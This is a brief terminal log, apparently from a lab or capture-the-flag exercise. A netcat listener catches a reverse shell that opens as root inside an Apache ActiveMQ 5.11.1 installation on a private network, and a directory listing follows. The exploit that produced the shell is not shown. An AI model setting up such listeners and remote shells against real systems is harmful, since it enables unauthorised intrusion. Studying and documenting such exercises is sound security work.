 PS E:\tools> .\nc -lvvp 2345
listening on [any] 2345 ...
192.168.64.143: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.64.1] from (UNKNOWN) [192.168.64.143] 38830: NO_DATA
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@5a81cf0c2066:/opt/apache-activemq-5.11.1# ls
ls
LICENSE
NOTICE
README.txt
activemq-all-5.11.1.jar
bin
conf
data
docs
examples
lib
tmp
webapps
webapps-demo